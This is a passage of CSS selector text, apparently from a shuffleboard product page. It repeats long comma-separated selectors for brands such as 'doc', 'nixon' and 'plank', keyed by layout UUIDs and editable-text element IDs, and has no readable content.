#sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] 